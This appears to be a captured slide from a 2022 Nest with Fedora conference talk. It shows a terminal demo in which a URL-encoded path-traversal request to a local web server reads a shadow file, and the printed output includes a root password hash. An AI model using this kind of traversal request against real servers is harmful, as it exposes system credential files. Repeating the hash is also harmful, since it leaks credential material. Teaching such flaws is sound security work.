 root@nest:~/verybad
ubuntu@znc: ~
root@nest:~/verybad
[root@nest verybad]# curl http://localhost:8000/%2Fetc%2Fshadow2
root:$y$j9T$Ezgqn2AUuaBBQ25pABCoj/$QU3CfSAX4aLmb6mcZAqmMg4ZvEgGZpdjW632qsDtXX3:19075:0:99999:7:::
bin:*:18831:0:99999:7:::
daemon:*:18831:0:99999:7:::
adm:*:18831:0:99999:7:::
lp:*:18831:0:99999:7:::
sync:*:18831:0:99999:7:::
shutdown:*:18831:0:99999:7:::
halt:*:18831:0:99999:7:::
mail:*:18831:0:99999:7:::
operator:*:18831:0:99999:7:::
games:*:18831:0:99999:7:::
ftp:*:18831:0:99999:7:::
nobody:*:18831:0:99999:7:::
dbus:!!:18926::::::
systemd-network:!*:18926::::::
systemd-oom:!*:18926::::::
systemd-resolve:!*:18926::::::
systemd-timesync:!*:18926::::::
systemd-coredump:!*:18926::::::
tss:!!:18926::::::
unbound:!!:18926::::::
sshd:!!:18926::::::
chrony:!!:18926::::::
fedora:!!:19069:0:99999:7:::
polkitd:!!:19069::::::
[root@nest verybad]#
nest
#NestwithFedora
August 4-6th, 2022
fedora